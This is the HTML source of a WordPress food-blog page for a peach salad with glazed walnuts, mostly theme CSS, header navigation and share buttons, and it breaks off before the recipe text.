0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/126657><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2021/04/29/peach-salad-with-glazed-walnuts-2/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=126657'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-126657 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-126657 class="single-post-content post-126657 post type-post status-publish format-standard has-post-thumbnail hentry category-fruit-recipes category-gluten-free-2 category-gluten-free-salads category-gluten-free-recipes category-healthy-low-calorie category-recipes category-salads category-salads-salad-dressings tag-company-dinner tag-company-salad tag-feta-cheese tag-food tag-glazed-walnuts tag-gluten-free-3 tag-gluten-free-salad tag-grapes tag-holiday tag-holiday-salad tag-peach-salad tag-peach-salad-with-glazed-walnuts tag-peach-vinaigrette tag-peaches tag-recipe tag-salad tag-salad-dressing tag-side-dish tag-sunday-dinner tag-walnuts"><div
class="post-type-image clearfix">
<img
width=750 height=1125 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5313f.jpg class="single-image image aligncenter wp-post-image" alt="Peach Salad with Glazed Walnuts | Can&#039;t Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It&#039;s terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5313f.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5313f-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5313f-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5313f-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5313f-600x900.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Peach Salad with Glazed Walnuts</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2021-04-29>April 29, 2021</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2021/04/29/peach-salad-with-glazed-walnuts-2/ data-a2a-title="Peach Salad with Glazed Walnuts"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2021/04/29/peach-salad-with-glazed-walnuts-2/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F04%2F29%2Fpeach-salad-with-glazed-walnuts-2%2F&amp;linkname=Peach%20Salad%20with%20Glazed%20Walnuts" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F04%2F29%2Fpeach-salad-with-glazed-walnuts-2%2F&amp;linkname=Peach%20Salad%20with%20Glazed%20Walnuts" title=Facebook rel="nofollow noopener" target=_blank></a><a
